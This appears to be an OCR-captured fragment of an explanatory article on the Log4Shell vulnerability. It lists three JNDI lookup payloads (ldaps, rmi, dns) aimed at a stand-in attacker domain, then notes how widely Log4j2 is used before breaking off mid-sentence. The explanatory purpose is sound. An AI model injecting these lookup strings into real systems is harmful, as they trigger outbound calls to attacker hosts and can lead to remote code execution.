
${jndi:ldaps://attackers-
domain.com}
${jndi:rmi://attackers-
domain.com}
${jndi:dns://attackers-
domain.com}
Technically Log4Shell is a typical example
of a JNDI injection vulnerability, but what
makes this case special is that Log4j2 is a
widely used library (close to 7,000 Maven
packages
depend on it
) and there is a
high chance that user input will be passed
to a log message. On top of that, JNDI